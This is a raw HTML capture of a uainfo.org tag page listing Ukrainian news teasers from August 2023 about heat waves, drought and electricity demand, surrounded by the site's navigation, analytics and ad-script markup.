

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://uainfo.org/tag/%D1%81%D0%BF%D0%B5%D0%BA%D0%B0/7
body_size: 22465
content:
<!DOCTYPE html>
<html>
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">    
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width,initial-scale=1"/>
    <title>Новости спека - Uainfo</title>    <meta name="google-site-verification" content="3BP1DEnH_OwWq9nsCmp9hQNtCveIMPE9MDaoceQAPOs" />
    <meta name="recreativ-verification" content="oDhNRiTCU6jas4dWPuf4UD0eEopNixldgTbx8bKn" />
    <link rel="shortcut icon" href="//uainfo.org/static/imgs/favicon.ico">
    <link href='//fonts.googleapis.com/css?family=Open+Sans&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
    <link href='//fonts.googleapis.com/css?family=Open+Sans+Condensed:300,700&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
    <link href='//fonts.googleapis.com/css?family=Roboto:400,500,700&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
            <link rel="stylesheet" type="text/css" href="//uainfo.org/static/css/style.css?ver=1.6" media="all">
            <link rel="alternate" type="application/rss+xml" title="Газета &quot;UAinfo.org&quot;" href="//uainfo.org/static/rss/newsline.rss.xml" />
    
    <script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/1.8.2/jquery.min.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/superfish.js"></script>
    <script src="//uainfo.org/static/js/uk.js" type="text/javascript"></script>
    <script>
$(document).ready(function() {
    var $iframes = $("iframe", $('.publication-text'));
    var $intv = 
    
    $iframes.each(function () {
      $( this ).data( "ratio", this.height / this.width ).removeAttr( "width" ).removeAttr( "height" );
    });
    $iframes.each( function() {
        var width = parseInt($('.publication-text').width());
        $(this).width(width).height(Math.round(width * $(this).data("ratio")));
        if($(this).attr('src').indexOf('http://video.intv.ua/player') > -1) {
            $sw = width - 8;
            $sh = Math.round(width * $(this).data("ratio")) - 8;
            $src = $(this).attr('src');
            $src = $src.replace(/s=(\d+)x(\d+)/, "s="+$sw+"x"+$sh);
            $(this).attr('src', $src);
        }
    });
    stylesheetToggle();
    $(window).on('load resize',stylesheetToggle);
});        
function stylesheetToggle() {
    var $iframes = $("iframe", $('.publication-text'));
    $iframes.each( function() {
        var width = parseInt($('.publication-text').width());
        $(this).width(width).height(Math.round(width * $(this).data("ratio")));
        if($(this).attr('src').indexOf('http://video.intv.ua/player') > -1) {
            $sw = width - 8;
            $sh = Math.round(width * $(this).data("ratio")) - 8;
            $src = $(this).attr('src');
            $src = $src.replace(/s=(\d+)x(\d+)/, "s="+$sw+"x"+$sh);
            $(this).attr('src', $src);
        }
    });
    if ($('body').width() < 741) {
        $('.analitics2').append( $('.analitics>section') );
        $('.foto2').append( $('.foto>section') );
        $('.video2').append( $('.video>section') );
        $('.cenzor2').append( $('.cenzor>section') );
        $('.whois2').append( $('.whois>section') );
        $('.infograf2').append( $('.infograf>section') );
        $('.blogolenta2').append( $('.blogolenta>section') );
        $('.blogojab2').append( $('.blogojab>section') );
        $('.blogstop2').append( $('.blogstop>section') );
        $('.samoobs2').append( $('.samoobs>section') );
    } else {
        $('.analitics').append( $('.analitics2>section') );
        $('.foto').append( $('.foto2>section') );
        $('.video').append( $('.video2>section') );
        $('.cenzor').append( $('.cenzor2>section') );
        $('.whois').append( $('.whois2>section') );
        $('.infograf').append( $('.infograf2>section') );
        $('.blogolenta').append( $('.blogolenta2>section') );
        $('.blogojab').append( $('.blogojab2>section') );
        $('.blogstop').append( $('.blogstop2>section') );
        $('.samoobs').append( $('.samoobs2>section') );
    }
};
</script>

<script async src="https://www.googletagmanager.com/gtag/js?id=G-7TX6TC9Z17"></script>
    <script>
	 window.dataLayer = window.dataLayer || [];
	 function gtag(){dataLayer.push(arguments);}
	 gtag('js', new Date());
         gtag('config', 'G-7TX6TC9Z17');
    </script>
                 
                 


<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
 fbq('init', '472779653509615'); 
 fbq('track', 'PageView');
</script>
<noscript>
  <img height="1" width="1" src="https://www.facebook.com/tr?id=472779653509615&ev=PageView &noscript=1"/>
</noscript>
  <!-- End Facebook Pixel Code -->
  
</head>
<body class="home page page-id-375 page-template page-template-homepage-php">
        <script type='text/javascript' src='https://myroledance.com/services/?id=141871'></script>
        
    
    <div id="top-nav" class="body2 boxshadow ">
    <div class="container upper up_1" style="background-color: transparent; overflow: visible;">
        <a id="triggernav-sec" href="javascript:;">MENU</a>
        <ul class="social-menu">
            <li class="sprite-rss"><a class="mk-social-rss" title="Rss Feed" href="//uainfo.org/static/rss/newsline.rss.xml" style="background-image:url(/static/imgs/nrss.png);background-repeat: no-repeat;background-position:5px 0 !important;"></a></li>
            <li class="sprite-facebook"><a class="mk-social-facebook" title="Facebook" href="https://www.facebook.com/pages/Uainfo/184581101577773" style="background-image:url(/static/imgs/nfb.png);background-repeat: no-repeat;background-position:8px 0 !important;"></a></li>
            <li class="sprite-twitter"><a class="mk-social-twitter-alt" title="Twitter" href="https://twitter.com/uainforg" style="background-image:url(/static/imgs/ntw.png);background-repeat: no-repeat;background-position:8px 0 !important;"></a></li>
            <li class="sprite-youtube"><a class="mk-social-youtube" title="You Tube" href="https://www.youtube.com/channel/UC9cFyTIBXPG3rWC2ttY6T8A" style="background-image:url(/static/imgs/nyt.png);background-repeat: no-repeat;background-position:6px 0 !important;"></a></li>
                        <li class="onlymobitem"><a style="display: block;width:22px;height:22px;background:url('/static/imgs/search-icon.png') no-repeat 3px 0;" href="/search"></a></li>
                    </ul>
        <ul id="sec-nav" class="nav custom-nav sf-js-enabled">
            <li><a href="/">Головна</a></li>
            <li class="onlymobitem"><a href="/heading/politics">Політика<br></a></li>
            <li class="onlymobitem"><a href="/heading/public">Суспільство<br></a></li>
            <li class="onlymobitem"><a href="/heading/economics">Економіка<br></a></li>
            <li class="onlymobitem"><a href="/heading/accident">Надзвичайні події<br></a></li>
            <li class="onlymobitem"><a href="/heading/world">Світ<br></a></li>
            <li class="onlymobitem"><a href="/heading/culture">Культура<br></a></li>
            <li class="onlymobitem">
                <a href="javascript:;" class="sf-with-ul">
                    Знання<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
                </a>
                <ul style="display: none; visibility: hidden;">
                    <li><a href="/heading/science">Наука<br><span class="walker"></span></a></li>
                    <li><a href="/heading/history">Історія<br><span class="walker"></span></a></li>
                    <li><a href="/heading/education">Освіта<br><span class="walker"></span></a></li>
                </ul>
            </li>
            <li class="onlymobitem">
                <a href="javascript:;" class="sf-with-ul">
                    Tech<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
                </a>
                <ul style="display: none; visibility: hidden;">
                    <li><a href="/heading/auto">Авто<br><span class="walker"></span></a></li>
                    <li><a href="/heading/tech">IT<br><span class="walker"></span></a></li>
                </ul>
            </li>        
            <li class="onlymobitem"><a href="/heading/health">Здоров'я<br></a></li>
            <li class="onlymobitem"><a href="/heading/sport">Спорт<br></a></li>
            <li class="onlymobitem"><a href="/photo">Фото<br></a></li>
            <li class="onlymobitem"><a href="/video">Відео<br></a></li>
            <li class="onlymobitem"><a href="https://blogs.uainfo.org/">Блоги<br></a></li>
            <li><a href="/heading/obzor">Огляд блогосфери<br></a></li>
            <li><a href="/heading/blogomem">Огляд блогожаб<br></a></li>
            <li>
                <a href="/blogosphere">Блогострічка<span class="sf-sub-indicator"> »</span></a>
                <ul style="display: none; visibility: hidden;" class="sub-menu">
                    <li><a href="/blogosphere/politika">Політика</a></li>
                    <li><a href="/blogosphere/ekonomika">Економіка</a></li>
                    <li><a href="/heading/accident">Надзвичайні події</a></li>
                    <li><a href="/blogosphere/obshestvo">Суспільство</a></li>
                    <li><a href="/blogosphere/journalists">Журналісти</a></li>
                    <li><a href="/blogosphere/zdorovie">Здоров'я і Сім'я</a></li>
                    <li><a href="/blogosphere/kultura">Культура і шоу-біз</a></li>
                    
                    <li><a href="/blogosphere/puteshestvia">Події, туризм</a></li>
                    <li><a href="/blogosphere/istoria">Історія </a></li>
                    <li><a href="/blogosphere/tekhnologii">Технології</a></li>
                    <li><a href="/blogosphere/videos">Відео</a></li>
                    
                    <li><a href="/blogosphere/kulinaria">Кулінарія</a></li>
                </ul>
            </li>
                        <li><a target="_blank" href="http://genshtab.info/">Досьє</a></li>
            <li><a href="/blogomems">Блогожаби</a></li>
            <li><a href="/photo">Фото</a></li>
            <li><a href="/video">Відео</a></li>
                                                <li class="onlymobitem"><a href="/search">Знайти<br></a></li>
        </ul>
    </div>
</div>
<div style="clear: both;"></div>

    <div class="container upper">
    <header id="header">
        <h1>
        <a href="/" class="uainfo.org">
    	<img alt="uainfo.org" src="//uainfo.org/static/imgs/logo_003.png" id="logo" style="width:auto;">
    	</a>
        <a href="/blognews/1679298406-uainfo-org-potrebue-vashoyi-pidtrimki.html" class="uainfo.org"><img alt="uainfo.org" src="//uainfo.org/static/imgs/logo_help.png" id="logo_help" style="width:auto;">
    	</a>
        </h1>
        <div class="headad resmode-No">
            <div style="height:104px;">


<!-- start uainfo.org_top for sites_html -->
<!--<div id="adpartner-htmlunit-6357">
    <script>
        var head = document.getElementsByTagName('head')[0];
        var script = document.createElement('script');
        script.type = 'text/javascript';
        script.async = true;
        script.src = "//a4p.adpartner.pro/htmlunit?id=6357&" + Math.random();
        head.appendChild(script);
    </script>
</div>
-->
<!-- end uainfo.org_top for sites_html -->

		
        
</div>
        </div>
        
        
        <div class="showMob-Yes">
	    <!-- start uainfo.org_mob_top for sites_html -->
<!--		<div id="adpartner-htmlunit-7058">
		    <script>
    			var head = document.getElementsByTagName('head')[0];
	                var script = document.createElement('script');
                        script.type = 'text/javascript';
                        script.async = true;
                        script.src = "//a4p.adpartner.pro/htmlunit?id=7058&" + Math.random();
                        head.appendChild(script);
                    </script>
                </div> -->
            <!-- end uainfo.org_mob_top for sites_html -->
                                                                
    	    <!-- start NEW_mob_top_v1 for uainfo.org -->
    	    <!--
    	    <div id="adpartner-jsunit-6329">
        	<script type="text/javascript">
                    var head = document.getElementsByTagName('head')[0];
                    var script = document.createElement('script');
                    script.type = 'text/javascript';
                    script.async = true;
                    script.src = "//a4p.adpartner.pro/jsunit?id=6329&ref=" + encodeURIComponent(document.referrer) + "&" + Math.random();
                    head.appendChild(script);
                </script>
            </div>
            -->
            <!-- end NEW_mob_top_v1 for uainfo.org -->
            
            <!-- <center>
		<a href="http://presstarschool.com.ua/" class="uainfo.org"><img alt="uainfo.org" src="//uainfo.org/static/imgs/anketa4.jpg" id="anketa" style="width:auto;"></a>
	    </center> -->
	</div>
    </header>
</div>


        <div class="featured_area">
        <section>
            <div class="container upper">
                <div class="widgetflexslider  flexslider" id="widgetflexslider_top">
                    <div class="flex-viewport" style="overflow: hidden; position: relative;"></div>
                    <ol class="flex-control-nav flex-control-paging">
                        <li><a class="flex-active">1</a></li>
                        <li><a class="">2</a></li>
                        <li><a class="">3</a></li>
                        <li><a class="">4</a></li>
                        <li><a class="">5</a></li>
                        <li><a class="">6</a></li>
                    </ol>
                    
                    <div class="flex-viewport" style="overflow: hidden; position: relative;">
                        <ul class="slides" style="width: 2000%; margin-left: 0px;">
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1769075792-pidbirka-blogozhab-ta-fotoprikoliv-vid-uainfo-za-22-sichnya.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/1/616132144_1439023121277302_1297619270683975363_n_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1769075792-pidbirka-blogozhab-ta-fotoprikoliv-vid-uainfo-za-22-sichnya.html"><span class="exclusive"></span>Підбірка блогожаб та фотоприколів від UAINFO за 22 січня</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1769082864-koruptsiya-v-derzhprikordonsluzhbi-topposadovtsiv-vikrito.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/_/____41800_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1769082864-koruptsiya-v-derzhprikordonsluzhbi-topposadovtsiv-vikrito.html">Корупція в Держприкордонслужбі: топпосадовців викрито на оде...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1769071458-zelenskiy-pribuv-do-shveytsariyi-na-forum-u-davosi-ta-zustrich.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/2/3/23__21_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1769071458-zelenskiy-pribuv-do-shveytsariyi-na-forum-u-davosi-ta-zustrich.html">Зеленський прибув до Швейцарії на форум у Давосі та зустріч ...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768913765-chaes-vtratila-zovnishne-elektropostachannya-poshkodzheno-liniyi.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/_/____41775_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768913765-chaes-vtratila-zovnishne-elektropostachannya-poshkodzheno-liniyi.html">ЧАЕС втратила зовнішнє електропостачання, пошкоджено лінії е...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768907843--ya-obirayu-ukrayinu-zelenskiy-skasuvav-sviy-sogodnishniy.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/1/616470981_4128330570750621_4787840043297082058_n_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768907843--ya-obirayu-ukrayinu-zelenskiy-skasuvav-sviy-sogodnishniy.html">"Я обираю Україну". Зеленський скасував свій сьогоднішній ви...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768572551-novi-pravila-komendantskoyi-godini-trts-zapravki-apteki.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/1/616548542_1461343426001209_7118007814815983854_n__1__213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768572551-novi-pravila-komendantskoyi-godini-trts-zapravki-apteki.html">Нові правила комендантської години: ТРЦ, заправки, аптеки зм...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768567208-timoshenko-obrali-zapobizhniy-zahid.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/s/_sud_36_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768567208-timoshenko-obrali-zapobizhniy-zahid.html">Тимошенко обрали запобіжний захід</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768490578-zmi-diznalisya-yakiy-zapobizhniy-zahid-prositime-prokuratura.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/1/_/1___27011_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768490578-zmi-diznalisya-yakiy-zapobizhniy-zahid-prositime-prokuratura.html">Стало відомо, який запобіжний захід проситиме прокуратура дл...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768456252-tramp-zayaviv-shcho-ukrayina-a-ne-rosiya-zatyague-z-mirnoyu-ugodoyu.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/8/_8262_1_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768456252-tramp-zayaviv-shcho-ukrayina-a-ne-rosiya-zatyague-z-mirnoyu-ugodoyu.html">Трамп заявив, що Україна, а не Росія затягує з мирною угодою</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768417447-nadzvichayniy-stan-v-energetitsi-shcho-tse-oznachae-ta-yaki-zmini.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/z/_zima_33_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768417447-nadzvichayniy-stan-v-energetitsi-shcho-tse-oznachae-ta-yaki-zmini.html">Надзвичайний стан в енергетиці: що це означає та які зміни ч...</a></h3>
                                </li>
                                                    </ul>
                    </div>
                    <ol class="flex-control-nav flex-control-paging">
                        <li><a class="">10</a></li>
                    </ol>
                    
                </div>                                                                                                                                                                                                                                                                                        
            </div>
        </section>
    </div>
    <div style="clear: both;"></div>
    <div class="container upper">
        <nav class="boxshadow middlemenu" id="navigation">
    <ul class="nav sf-js-enabled" id="main-nav">
        <li><a href="/heading/politics">Політика<br></a></li>
        <li><a href="/heading/public">Суспільство<br></a></li>
        <li><a href="/heading/economics">Економіка<br></a></li>
        <li><a href="/heading/accident">Надзвичайні події<br></a></li>
        <li><a href="/heading/world">Світ<br></a></li>
        <li><a href="/heading/culture">Культура<br></a></li>
        <li>
            <a href="javascript:;" class="sf-with-ul">
                Знання<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
            </a>
            <ul style="display: none; visibility: hidden;">
                <li><a href="/heading/science">Наука<br><span class="walker"></span></a></li>
                <li><a href="/heading/history">Історія<br><span class="walker"></span></a></li>
                <li><a href="/heading/education">Освіта<br><span class="walker"></span></a></li>
            </ul>
        </li>
        <li>
            <a href="javascript:;" class="sf-with-ul">
                Tech<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
            </a>
            <ul style="display: none; visibility: hidden;">
                <li><a href="/heading/auto">Авто<br><span class="walker"></span></a></li>
                <li><a href="/heading/tech">IT<br><span class="walker"></span></a></li>
            </ul>
        </li>
        <li><a href="/heading/health">Здоров'я<br></a></li>
        <li><a href="/heading/sport">Спорт<br></a></li>
    </ul>
</nav>
<nav class="boxshadow navigation_1 middlemenu2" id="navigation">
    <ul class="nav custom-nav sf-js-enabled" id="main-nav">
                                    <li><a href="/story/rosiysko_ukrayinska_viyna" >Російсько-українська війна</a></li>
                            <li><a href="/story/koronavirus_2019_ncov" >Коронавірус Covid-19</a></li>
                            <li><a href="/story/tarify" >Тарифи</a></li>
                            <li><a href="/story/geroizm_ukraintsev" >Подвиги українців</a></li>
                                    <div id="search_li">
            <form action="/search" method="get" class="searchform">
                <input type="text" onblur="if (this.value == '') {this.value = 'Знайти...';}" onfocus="if (this.value = '') {this.value = '';}" value="Знайти" size="30" class="s" id="search_text" name="search_text"><input type="submit" value="" class="searchSubmit">
            </form><br>
        </div>
    </ul>
</nav>
<div style="clear: both;"></div>
        <div id="core">
            <div id="core_bg"></div>
            <div id="content">
                <section class="widget_list">
    <div class="speedbar">
        <span id="dle-speedbar">
            <a href="/">Вся правда з блогосфери</a> »
            <a href="/search">Пошук</a> »
            спека        </span>
    </div>
                                    <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1693198585-evropi-zagrozhue-vodna-kriza-cherez-posuhu-i-poganu-politiku-.html"><img src="//uainfo.org/static/img/e/u/europe_climate_change_impacts_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1693198585-evropi-zagrozhue-vodna-kriza-cherez-posuhu-i-poganu-politiku-.html">Європі загрожує "водна криза" через посуху і "погану політику", — FT</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/world">Новини в світі: читати останні світові новини</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1693198585-evropi-zagrozhue-vodna-kriza-cherez-posuhu-i-poganu-politiku-.html">
                        <div>Дедалі більше європейських регіонів стикаються з посухою і дефіцитом води, що призводить до зменшення врожайності. Проблему посилюють аномально спекот...</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>28.08.2023, 13:02</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">380</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1693198585-evropi-zagrozhue-vodna-kriza-cherez-posuhu-i-poganu-politiku-.html#mc-container" data-cackle-channel="479960" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1692619803-p-yat-prostih-sposobiv-zberegti-vologu-dlya-sadovih-roslin.html"><img src="//uainfo.org/static/img/i/m/image_8745_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1692619803-p-yat-prostih-sposobiv-zberegti-vologu-dlya-sadovih-roslin.html">П’ять простих способів зберегти вологу для садових рослин під час вашої відсутності</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/public">Новини суспільства: читати соціальні новини</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1692619803-p-yat-prostih-sposobiv-zberegti-vologu-dlya-sadovih-roslin.html">
                        <div>Рясний полив садових рослин на дачній ділянці, на жаль, не завжди можна проводити регулярно.</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>23.08.2023, 19:44</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">383</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1692619803-p-yat-prostih-sposobiv-zberegti-vologu-dlya-sadovih-roslin.html#mc-container" data-cackle-channel="479591" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1691919024--gotuyte-viyala-konditsioneri-ventilyatori-ta-goli-plechi-.html"><img src="//uainfo.org/static/img/s/p/speka1_4_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1691919024--gotuyte-viyala-konditsioneri-ventilyatori-ta-goli-plechi-.html">"Готуйте віяла, кондиціонери, вентилятори та голі плечі": синоптикиня попередила, що в Україну повертається аномальна спека</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/public">Новини суспільства: читати соціальні новини</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1691919024--gotuyte-viyala-konditsioneri-ventilyatori-ta-goli-plechi-.html">
                        <div>Температура у неділю ще буде комфортною, але з наступного тижня знову почне різко зростати</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>13.08.2023, 12:37</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">553</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1691919024--gotuyte-viyala-konditsioneri-ventilyatori-ta-goli-plechi-.html#mc-container" data-cackle-channel="479116" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1691410487-ukrayintsiv-rozplavilo-spekoyu-energetiki-shokovani-rekordnim.html"><img src="//uainfo.org/static/img/k/o/kond1_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1691410487-ukrayintsiv-rozplavilo-spekoyu-energetiki-shokovani-rekordnim.html">Українців розплавило спекою: енергетики шоковані рекордним споживанням електрики</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/public">Новини суспільства: читати соціальні новини</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1691410487-ukrayintsiv-rozplavilo-spekoyu-energetiki-shokovani-rekordnim.html">
                        <div>Навіть економним споживачам довелося вперше за літо вмикати кондиціонери</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>07.08.2023, 18:16</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">351</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1691410487-ukrayintsiv-rozplavilo-spekoyu-energetiki-shokovani-rekordnim.html#mc-container" data-cackle-channel="478792" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1691218940-egipetska-speka-ta-37-ukrayintsiv-poperedili-pro-nadzvichayno.html"><img src="//uainfo.org/static/img/s/p/speka1_3_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1691218940-egipetska-speka-ta-37-ukrayintsiv-poperedili-pro-nadzvichayno.html">Єгипетська спека: українців попереджають про надзвичайно жарку погоду</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/public">Новини суспільства: читати соціальні новини</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1691218940-egipetska-speka-ta-37-ukrayintsiv-poperedili-pro-nadzvichayno.html">
                        <div>У суботу, 5 серпня, Україну очікує просто-таки єгипетська спека. Стовпчики термометрів піднімуться до +37 градусів за Цельсієм</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>05.08.2023, 10:36</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">703</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1691218940-egipetska-speka-ta-37-ukrayintsiv-poperedili-pro-nadzvichayno.html#mc-container" data-cackle-channel="478660" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1691147391-didenko-nayblizhchimi-vihidnimi-na-nas-chekae-silna-kusyucha.html"><img src="//uainfo.org/static/img/3/6/362956280_2399609653533006_8007025500675680685_n_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1691147391-didenko-nayblizhchimi-vihidnimi-na-nas-chekae-silna-kusyucha.html">Діденко: Найближчими вихідними на нас чекає сильна кусюча спека</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/public">Новини суспільства: читати соціальні новини</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1691147391-didenko-nayblizhchimi-vihidnimi-na-nas-chekae-silna-kusyucha.html">
                        <div>Послаблення спеки - вже у понеділок-вівторок (на сході спека ще затримається).</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>04.08.2023, 17:28</time> 
